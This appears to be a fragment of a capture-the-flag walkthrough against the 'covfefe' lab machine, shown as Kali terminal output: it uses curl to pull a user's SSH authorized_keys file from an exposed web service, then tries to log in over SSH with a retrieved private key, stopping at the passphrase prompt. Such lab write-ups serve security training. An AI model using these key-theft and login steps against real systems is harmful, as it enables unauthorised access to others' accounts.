 DOWNLOADED: 4612 - FOUND: 5
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# curl http://192.168.77.152:31337/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDzG6cWl499ZGW0PV+tRaOLguT8+lso8zbSLCzgiBYkX/xnoZx0fneSfi93gdh4ynVjs2sgZ2HaRWA05EGR7e3IetSP53NT
xk5QrLHEGZQFLId3QMMi74ebGBpPkKg/QzwRxCrKgqL1b2+EYz68Y9InRAZoq8wYTLdoUVa2wOiJv0PfrlQ4e9nh29J7yPgXmVAsy5ZvmpBp5FL76y1lUblGUuftCfddh2Ia
hevizLlVipuSQGFqRZOdA5xnxbsNO4QbFUhjIlA5RrAs814LuA9t2CiAzHXxjsVW8/R/eD8K22TO7XEQscQjaSl/R4Cr1kNtUwCljpmpjt/Q4DJmExOR simon@covfefe
┌──(root㉿kali)-[~]
└─# ssh -i '/root/桌面/id_rsa' simon@192.168.77.152
The authenticity of host '192.168.77.152 (192.168.77.152)' can't be established.
ED25519 key fingerprint is SHA256:PSAUFRI+B3Kr1fbN9Nm3bV/ObPLCnoE6lKs9zCaeGdM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.77.152' (ED25519) to the list of known hosts.
Enter passphrase for key '/root/桌面/id_rsa':
authorized...
id_rsa
用户